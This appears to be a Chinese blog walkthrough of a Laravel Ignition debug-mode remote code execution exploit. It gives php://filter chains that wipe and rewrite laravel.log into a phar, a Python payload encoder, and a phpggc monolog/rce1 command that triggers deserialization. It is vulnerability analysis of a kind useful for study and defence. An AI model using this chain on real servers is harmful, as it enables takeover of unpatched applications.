use Facade\IgnitionContracts\SolutionProviderRepository;
use Illuminate\Foundation\Validation\ValidatesRequests;

class ExecuteSolutionController
{
    use ValidatesRequests;

    public function __invoke(
        ExecuteSolutionRequest $request,
        SolutionProviderRepository $solutionProviderRepository
    ) {
        $solution = $request->getRunnableSolution();

        $solution->run($request->get('parameters', []));

        return response('');
    }
}
这里首先判断该类是否实现Facade\IgnitionContracts\RunnableSolution该接口来判断给类是否属于solutions类(这里就是用solutions类来讲),在判断该类是否实现RunnableSolution接口,得到该类后接着调用run方法,并且传递的参数是我们可控的,因此我们的目的是在已知的solutions类里找到一个危险的run方法
我们来看vendor\facade\ignition\src\Solutions\MakeViewVariableOptionalSolution.php
<?php

namespace Facade\Ignition\Solutions;

use Facade\IgnitionContracts\RunnableSolution;
use Illuminate\Support\Facades\Blade;

class MakeViewVariableOptionalSolution implements RunnableSolution
{
    ...
    public function __construct($variableName = null, $viewFile = null)
    {
        $this->variableName = $variableName;
        $this->viewFile = $viewFile;
    }
    public function run(array $parameters = [])
    {
        $output = $this->makeOptional($parameters);
        if ($output !== false) {
            file_put_contents($parameters['viewFile'], $output);
        }
    }
    public function makeOptional(array $parameters = [])
    {
        $originalContents = file_get_contents($parameters['viewFile']);
        $newContents = str_replace('$'.$parameters['variableName'], '$'.$parameters['variableName']." ?? ''", $originalContents);

        $originalTokens = token_get_all(Blade::compileString($originalContents));
        $newTokens = token_get_all(Blade::compileString($newContents));

        $expectedTokens = $this->generateExpectedTokens($originalTokens, $parameters['variableName']);

        if ($expectedTokens !== $newTokens) {
            return false;
        }

        return $newContents;
    }
由于篇幅原因,这里截取关键代码,主要看其run方法的实现,这里的逻辑很容易明白,就是将出现错误的变量进行修改后再重新写上去,为了映证该类的实现,我们不妨自己写一个路由来试试错
和之前一样,在routes\web.php增加一个路由,并且仿照welcome.blade.php写好resources\views\viewError.blade.php
<!DOCTYPE html>
<html lang="{{ str_replace('_', '-', app()->getLocale()) }}">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <title>Crispr</title>
    </head>
    <body>
        <div id="viewError">
            {{$user}}
        </div>
    </body>
访问该路由,在调试模式下Ignition会指出如何修复这个问题,$user未被定义,因此修复方法如之前MakeViewVariableOptionalSolution.php所指出,将其替换为$user??’’

点击按钮会进行修复,抓个包来看看调用情况:
注意在此也并不完全是能够进行任意文件写,因为:
public function makeOptional(array $parameters = [])
    {
        $originalContents = file_get_contents($parameters['viewFile']);
        $newContents = str_replace('$'.$parameters['variableName'], '$'.$parameters['variableName']." ?? ''", $originalContents);

        $originalTokens = token_get_all(Blade::compileString($originalContents));
        $newTokens = token_get_all(Blade::compileString($newContents));

        $expectedTokens = $this->generateExpectedTokens($originalTokens, $parameters['variableName']);

        if ($expectedTokens !== $newTokens) {
            return false;
        }

        return $newContents;
    }
这里设置了一个预期token,并且将其和新的token进行对比,如果相等才会返回,进而进行写入,也就是说如果我们对代码的结构所做的更改没有超出预期,则文件将被其新内容替换,所以在这里能够写入的文件为:
- 1.view模板定义出错的文件
- 2.Laravel中的文件(可能写入出错)
- 3.Laravel日志文件
因为在debug模式下,Laravel会将报错默认写到storage\logs\laravel.log下
我们不妨尝试利用该接口(暂且称为接口)来先读一个不存在的路径,看调试状态下是否会写入到日志文件:
在日志文件中,进行了三次记录,有一次经过了转义,而有两次次保留原样:

然而在日志文件中是无法得到解析的,需要配合任意文件包含,而在Laravel中并没有出现任意文件包含的利用点,因此在这里利用日志文件来getshell又打住了。
再回到之前,我们现在可控的是file_get_contents,并且路径可控,这时候想到还能利用Phar文件,当对phar文件进行file_get_contents,如果该文件是构造好的反序列化的phar,便可以触发反序列化,造成RCE
利用思路
原作者在文章中使用的是php://filter中convert.base64-decode的特性,将Log文件进行清空,再将整个log文件控制为一个phar文件,这样在读取日志文件时就能够触发反序列化,这里复盘一下作者的思路:
先通过一个小demo来说明:
<?php
$str = ':;.!!!!!'.base64_encode("Crispr").':;.!!!!!';
$contents = file_get_contents("php://filter/read=convert.base64-decode/resource=data:,".$str);
echo $contents;
//output:Crispr
可以看到在利用伪协议+base64-decode过滤器时会将部分符号进行去除,然而我们要尽量使log文件变成非base64字符,否则在进行过滤时可能会过滤不彻底,并且当进行base64-decode时如果=号后有其他字符将会出错,作者使用convert.iconv.utf-16le.utf-8过滤器,将utf-8->utf-16同样通过demo进行查看:
<?php
$data = ":;.!testestststs!!!!".iconv('utf-8','utf-16le',base64_encode("Crispr"))."===a;.!!!!testes!";
echo file_get_contents('php://filter/read=convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=data:;base64,'.base64_encode($data));
//Output:Crispr
但是经过utf-8->utf-16le的转化后,我们的payload可能会存在不可打印字符,这样我们在传输时会起到阻碍,因此我们还需要再嵌套一层过滤器,能够将这种不可见字符转化成可打印的字符,这样在传输过程中会非常正确而方便,PHP不愧是世界上最好的语言,PHP提供了一种convert.quoted-printable-encode的过滤器能够打印所有不可见字符。
钥控制log文件为phar文件,应该需要分为两步:
- 1.将log文件清空
- 2.写入phar文件
将Log文件清空
作者使用
php://filter/write=convert.iconv.utf-8.utf-16le|convert.quoted-printable-encode|convert.iconv.utf-16le.utf-8|convert.base64-decode将log文件进行清空
归结到底就是将所有字符变成非base64字符后使用base64-decode将所有非base64字符清空
为了方便理解,这里我进行分步查看,我们先使用
php://filter/write=convert.iconv.utf-8.utf-16le|convert.quoted-printable-encode/resource=../storage/logs/laravel.log

得到类似这种字符,此时是无法进行base64-decode的,因为=后面出现了base64字符会导致base64decode的出错,因此这里在进行如下操作php://filter/write=convert.iconv.utf-8.utf-16le|convert.quoted-printable-encode|convert.iconv.utf-16le.utf-8对Log文件进行file_put_contents:

此时应该很明显,已经没有base64字符了,在进行convert.base64-decode就能将所有字符清空,形成空的log文件,到此第一步已经完成
写入phar文件
前文提到,当我们尝试读取不存在的文件时,在日志文件中会出现三次:

作者文章中提到,其格式为:[时间] [字符] PAYLOAD [原因+字符] PAYLOAD [字符] 部分PAYLOAD [字符]
完整的payload会出现在前两次,而后一次是不完整的,因此我们必须要使得至少一次完整的payload被file_get_contents,作者使用convert.iconv.utf-16le.utf-8将utf-16转化为utf-8

由于会写入两次完整的payload,我们只需要在后面那个payload加入一个字符:

这样一来就只有一次PAYLOAD,除了PAYLOAD是base64字符外其他都是非base64字符,因此只要我们将PAYLOAD进行base64编码后再decode即可把非base64字符消除掉。

注意在这里使用echo -ne进行写入,而当在file_get_contents()传入\00的时候php会报错,触发Debug页面的报错,这样一来写入的payload就会被污染,所以要将空字节(\00)写入到log中,作者使用了convert.quoted-printable-encode过滤器将不可见字符进行打印,其原理是将字符变成ascii值后在前面加上=好,而convert.quoted-printable-decode过滤器则相反,将=号后面字符解码在进行打印,因此我们使用=00替代\00,这样file_get_contens不会出错,并且加上convert.quoted-printable-decode又变成\00
我们构造如下脚本用来得到经过printable-encode的base64编码后的utf-16格式的payload,注意此处ascii值一定要为大写,否则某些字符会出现异常:
# -*- coding=utf-8 -*-
# Author : Crispr
import base64
def get_payload_encode(payload):
    payload = payload.encode('utf-8')
    payloadBase = base64.b64encode(payload).decode("utf-8")
    return ''.join(["=" + hex(ord(c))[2:] + "=00" for c in payloadBase])
print( get_payload_encode("Crispr") )
#Output: =51=00=33=00=4a=00=70=00=63=00=33=00=42=00=79=00
将其进行写入:
再通过
php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log
这样就清除除了Crispr外所有的其他字符,这样只需要获得phar的数据即可:
最后由于laravel的日志系统使用的是monolog,而且该依赖存在反序列化漏洞能够进行RCE,参考phpggc中的链子monolog-rce1:
php -d'phar.readonly=0' ./phpggc monolog/rce1 system id --phar phar -o php://output | base64 -w0

将其转化为经过convert.quoted-printable-encode的utf-16形式后传入,注意在最后加入一个字符使得总有一个完整的PAYLOAD得到保留,最后在清空字符串:

此时我们来看一下记录在log中的值:

可以很明显的知道是一个phar的数据,最后将该日志地址进行传入,通过file_get_contents来触发反序列化,实现RCE
最后附上成功的截图
最后附上参考链接和EXP:
https://www.ambionics.io/blog/laravel-debug-rce
https://xz.aliyun.com/t/9030#toc-0
https://xz.aliyun.com/t/5483#toc-1
https://xz.aliyun.com/t/5510
EXP:


发表评论
您还未登录,请先登录。
登录